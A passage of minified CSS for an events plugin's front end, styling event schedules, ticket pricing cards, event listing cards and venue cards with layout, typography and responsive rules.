.gt-item>ul>li:nth-child(odd){flex-direction:row-reverse}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content{justify-content:flex-start}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-details{text-align:right;flex-direction:row-reverse}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-details>.gt-image{padding-right:0;padding-left:15px}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content>.gt-inner{border-left-width:4px;border-left-style:solid;border-right:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li:last-child{margin-bottom:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details{display:inline-flex;align-items:center;padding:0 30px;width:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-image{padding-right:15px;min-width:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-image>img{width:35px;height:35px;border-radius:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-date{font-weight:500}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content{padding:0 30px;width:50%;display:flex;justify-content:flex-end}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner{box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;width:450px;max-width:100%;border-right-width:4px;border-right-style:solid;background-color:#fff}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-title{font-weight:600;font-size:1.231rem}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-text{color:#888;font-size:.9231rem;margin-top:10px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-text p:last-child{margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center;margin-top:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;flex-wrap:wrap;list-style:none;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li>a,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li>a:visited{display:flex;align-items:center;font-size:.9231rem}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{margin-right:6px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:20px;height:20px;border-radius:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{display:none}@media (max-width:991px){.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{flex-wrap:wrap}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div.gt-title,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div.gt-title{width:100%}}@media (max-width:767px){.gt-event-schedule.gt-style-7 .gt-item>ul>li{flex-wrap:wrap}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content{width:100%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner,.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content>.gt-inner{width:100%;margin-bottom:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details{width:100%;text-align:center}}.gt-event-ticket.gt-style-1{background-color:#fff;border:1px solid #eaeaea;border-radius:5px;padding:30px}.gt-event-ticket.gt-style-1 .gt-ticket-inner{display:flex;align-items:center;flex-wrap:wrap;margin:-20px -20px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details{padding:15px 20px;min-width:33%}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-subtitle{text-transform:uppercase;font-weight:600;letter-spacing:5px;font-size:.9231rem;color:#888}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-title{text-transform:uppercase;font-weight:600;font-size:1.231rem;margin:0 0 3px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details>.gt-price{font-weight:600;font-size:2.231rem;line-height:1;margin:0 0 25px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-button,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-button:visited{width:100%}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features{padding:15px 20px;color:#888}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p{margin:0 0 7px;display:flex;align-items:center}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:last-child{margin-bottom:0}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;text-rendering:auto;font-size:1.231rem;margin-right:10px}.gt-event-ticket.gt-style-2{background-color:#fff;text-align:center;border:1px solid #eee;padding:30px 0;border-radius:5px}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title{font-size:1.538rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#888}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features p{margin:0;padding:15px 0;border-bottom:1px solid #eaeaea}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-2 .gt-price{padding:30px 0 0;font-weight:600;font-size:2.231rem;line-height:1}.gt-event-ticket.gt-style-2 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-2 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-2 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-2 .gt-buy-now{margin:25px auto 0;max-width:190px}.gt-event-ticket.gt-style-2 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-2 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-3{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);text-align:center;padding:30px 0;border-radius:5px}.gt-event-ticket.gt-style-3.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title{font-size:1.538rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#888}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features p{margin:0;padding:15px 0;border-bottom:1px solid #eaeaea}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-3 .gt-price{padding:30px 0 0;font-weight:600;font-size:2.231rem;line-height:1}.gt-event-ticket.gt-style-3 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-3 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-3 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-3 .gt-buy-now{margin:25px auto 0;max-width:190px}.gt-event-ticket.gt-style-3 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-3 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-4{background-color:#fff;border-width:1px;border-style:solid;padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-4.gt-active-on:before{content:'';display:block;border:0;width:20px;height:20px;border-left:20px solid transparent;border-bottom:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #ccc;position:absolute;left:0;right:0;top:0;margin:auto}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-title{font-size:1.231rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-4 .gt-price{font-weight:600;font-size:3rem;line-height:1;margin:15px 0 0}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;color:#888}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-4 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-4 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-4 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-4 .gt-buy-now{margin:35px auto 0;max-width:190px}.gt-event-ticket.gt-style-4 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-4 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-5{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-5.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-title{font-size:1.231rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-5 .gt-price{font-weight:600;font-size:3rem;line-height:1;margin:15px 0 0}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;color:#888}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-5 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-5 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-5 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-5 .gt-buy-now{margin:35px auto 0;max-width:205px}.gt-event-ticket.gt-style-5 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-5 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-6{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-6.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-6 .gt-ticket-header{background-color:#f9f9f9;padding:50px 30px;margin:-30px -30px 0;position:relative;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price{font-weight:600;font-size:3.846rem;line-height:1;margin:0 0 10px}.gt-event-ticket.gt-style-6 .gt-ticket-inner .gt-title{font-size:1.077rem;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-6 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-radius:25px;background-color:#fff;border:1px solid #eaeaea;padding:10px 15px;width:120px;text-align:center;position:absolute;bottom:-20px;left:0;right:0;margin:auto}.gt-event-ticket.gt-style-6 .gt-ticket-features{padding:55px 0 0;color:#888}.gt-event-ticket.gt-style-6 .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-6 .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-6 .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-6 .gt-quantity{margin:50px 0 10px}.gt-event-ticket.gt-style-6 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-6 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-6 .gt-buy-now{margin:35px auto 0;max-width:190px}.gt-event-ticket.gt-style-6 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-6 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-7{background-color:#fff;padding:30px;border-radius:5px;text-align:center;border:1px solid #eee}.gt-event-ticket.gt-style-7.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-7 .gt-ticket-header{background-color:#f9f9f9;padding:50px 30px;margin:-30px -30px 0;position:relative;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price{font-weight:600;font-size:3.846rem;line-height:1;margin:0 0 10px}.gt-event-ticket.gt-style-7 .gt-ticket-inner .gt-title{font-size:1.077rem;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-7 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-radius:25px;background-color:#fff;border:1px solid #eaeaea;padding:10px 15px;width:120px;text-align:center;position:absolute;bottom:-20px;left:0;right:0;margin:auto}.gt-event-ticket.gt-style-7 .gt-ticket-features{padding:55px 0 0;color:#888}.gt-event-ticket.gt-style-7 .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-7 .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-7 .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-7 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-7 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-7 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-7 .gt-buy-now{margin:50px auto 0;max-width:190px}.gt-event-ticket.gt-style-7 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-7 .gt-buy-now .gt-button:visited{width:100%}.gt-related-events{margin-top:60px}.gt-related-events .gt-heading{margin-bottom:90px}.gt-event-style-1{width:100%;position:relative}.gt-event-style-1.gt-overflow-hidden{overflow:hidden}.gt-event-style-1 .gt-image{position:relative;margin-bottom:20px}.gt-event-style-1 .gt-image>a,.gt-event-style-1 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-event-style-1 .gt-image img{width:100%;display:block;border-radius:5px}.gt-event-style-1 .gt-event-status{position:absolute;z-index:1;bottom:20px;left:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-event-style-1 .gt-price{position:absolute;z-index:1;bottom:20px;right:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;color:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-event-style-1 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-1 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-details>div{padding:5px 10px}.gt-event-style-1 .gt-details+.gt-text{margin-top:20px}.gt-event-style-1 .gt-text{font-size:.9231rem;color:#777}.gt-event-style-1 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-1 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-1 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-1 .gt-category ul a,.gt-event-style-1 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-1 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-location ul li{margin-right:5px}.gt-event-style-1 .gt-location ul li:last-child{margin-right:0}.gt-event-style-1 .gt-location ul li:after{content:','}.gt-event-style-1 .gt-location ul li:last-child:after{display:none}.gt-event-style-1 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-venue ul li{margin-right:5px}.gt-event-style-1 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-1 .gt-venue ul li:after{content:','}.gt-event-style-1 .gt-venue ul li:last-child:after{display:none}.gt-event-style-1 .gt-location ul li a,.gt-event-style-1 .gt-location ul li a:visited,.gt-event-style-1 .gt-venue a,.gt-event-style-1 .gt-venue a:visited{color:#777}.gt-event-style-1 .gt-date,.gt-event-style-1 .gt-location,.gt-event-style-1 .gt-stock,.gt-event-style-1 .gt-time,.gt-event-style-1 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-1 .gt-date svg,.gt-event-style-1 .gt-location svg,.gt-event-style-1 .gt-stock svg,.gt-event-style-1 .gt-time svg,.gt-event-style-1 .gt-venue svg{width:16px;margin-right:8px}.gt-event-style-2{display:flex}.gt-event-style-2 .gt-image{padding-right:15px}.gt-event-style-2 .gt-image img{max-width:60px;border-radius:5px}.gt-event-style-2 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-event-style-2 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-event-style-2 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-event-style-2 .gt-information svg{margin-right:6px;width:14px;height:auto}.gt-event-style-2 .gt-information,.gt-event-style-2 .gt-information>div a,.gt-event-style-2 .gt-information>div a:visited{color:#777}.gt-event-style-2 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-2 .gt-location ul li{margin-right:5px}.gt-event-style-2 .gt-location ul li:last-child{margin-right:0}.gt-event-style-2 .gt-location ul li:after{content:','}.gt-event-style-2 .gt-location ul li:last-child:after{display:none}.gt-event-style-2 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-2 .gt-venue ul li{margin-right:5px}.gt-event-style-2 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-2 .gt-venue ul li:after{content:','}.gt-event-style-2 .gt-venue ul li:last-child:after{display:none}.gt-event-style-3{width:100%;position:relative}.gt-event-style-3.gt-overflow-hidden{overflow:hidden}.gt-event-style-3 .gt-image{position:relative;margin-bottom:20px}.gt-event-style-3 .gt-image>a,.gt-event-style-3 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-3 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-event-style-3 .gt-image img{width:100%;display:block;border-radius:5px}.gt-event-style-3 .gt-content{background:#fff;position:relative;z-index:2;margin:-80px 20px 0;padding:20px;border-radius:5px;overflow:hidden;border-top-width:3px;border-top-style:solid}.gt-event-style-3 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-3 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-details>div{padding:5px 10px}.gt-event-style-3 .gt-details+.gt-text{margin-top:20px}.gt-event-style-3 .gt-text{margin:0 0 15px;font-size:.9231rem;color:#777}.gt-event-style-3 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-3 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-3 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-3 .gt-category ul a,.gt-event-style-3 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-3 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-location ul li{margin-right:5px}.gt-event-style-3 .gt-location ul li:last-child{margin-right:0}.gt-event-style-3 .gt-location ul li:after{content:','}.gt-event-style-3 .gt-location ul li:last-child:after{display:none}.gt-event-style-3 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-venue ul li{margin-right:5px}.gt-event-style-3 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-3 .gt-venue ul li:after{content:','}.gt-event-style-3 .gt-venue ul li:last-child:after{display:none}.gt-event-style-3 .gt-location ul li a,.gt-event-style-3 .gt-location ul li a:visited,.gt-event-style-3 .gt-price,.gt-event-style-3 .gt-status,.gt-event-style-3 .gt-venue a,.gt-event-style-3 .gt-venue a:visited{color:#777}.gt-event-style-3 .gt-date,.gt-event-style-3 .gt-location,.gt-event-style-3 .gt-price,.gt-event-style-3 .gt-status,.gt-event-style-3 .gt-stock,.gt-event-style-3 .gt-time,.gt-event-style-3 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-3 .gt-date svg,.gt-event-style-3 .gt-location svg,.gt-event-style-3 .gt-price svg,.gt-event-style-3 .gt-status svg,.gt-event-style-3 .gt-stock svg,.gt-event-style-3 .gt-time svg,.gt-event-style-3 .gt-venue svg{width:16px;margin-right:8px}.gt-event-style-4{width:100%;position:relative}.gt-event-style-4.gt-overflow-hidden{overflow:hidden}.gt-event-style-4 .gt-image{position:relative;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.gt-event-style-4 .gt-image>a,.gt-event-style-4 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-4 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-event-style-4 .gt-image img{width:100%;display:block}.gt-event-style-4 .gt-content{background:#fff;position:relative;z-index:2;padding:25px 30px;overflow:hidden;border:1px solid #eaeaea;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-event-style-4 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-4 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-details>div{padding:5px 10px}.gt-event-style-4 .gt-details+.gt-text{margin-top:20px}.gt-event-style-4 .gt-text{margin:0 0 15px;font-size:.9231rem;color:#777}.gt-event-style-4 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-4 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-4 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-4 .gt-category ul a,.gt-event-style-4 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-4 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-location ul li{margin-right:5px}.gt-event-style-4 .gt-location ul li:last-child{margin-right:0}.gt-event-style-4 .gt-location ul li:after{content:','}.gt-event-style-4 .gt-location ul li:last-child:after{display:none}.gt-event-style-4 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-venue ul li{margin-right:5px}.gt-event-style-4 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-4 .gt-venue ul li:after{content:','}.gt-event-style-4 .gt-venue ul li:last-child:after{display:none}.gt-event-style-4 .gt-location ul li a,.gt-event-style-4 .gt-location ul li a:visited,.gt-event-style-4 .gt-price,.gt-event-style-4 .gt-status,.gt-event-style-4 .gt-venue a,.gt-event-style-4 .gt-venue a:visited{color:#777}.gt-event-style-4 .gt-date,.gt-event-style-4 .gt-location,.gt-event-style-4 .gt-price,.gt-event-style-4 .gt-status,.gt-event-style-4 .gt-stock,.gt-event-style-4 .gt-time,.gt-event-style-4 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-4 .gt-date svg,.gt-event-style-4 .gt-location svg,.gt-event-style-4 .gt-price svg,.gt-event-style-4 .gt-status svg,.gt-event-style-4 .gt-stock svg,.gt-event-style-4 .gt-time svg,.gt-event-style-4 .gt-venue svg{width:16px;margin-right:8px}.gt-venue-events{margin-top:60px}.gt-venue-events .gt-heading{margin-bottom:90px}.gt-related-venues{margin-top:90px}.gt-related-venues .gt-heading{margin-bottom:90px}.gt-venue-style-1{width:100%;position:relative}.gt-venue-style-1 .gt-excerpt{font-size:.9231rem;color:#777}.gt-venue-style-1 .gt-image{position:relative;margin-bottom:20px}.gt-venue-style-1 .gt-image>a,.gt-venue-style-1 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-venue-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-venue-style-1 .gt-image img{width:100%;display:block;border-radius:5px}.gt-venue-style-1 .gt-image .gt-location{position:absolute;z-index:1;bottom:20px;left:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-venue-style-1 .gt-image .gt-location ul{list-style:none;padding:0;margin:0 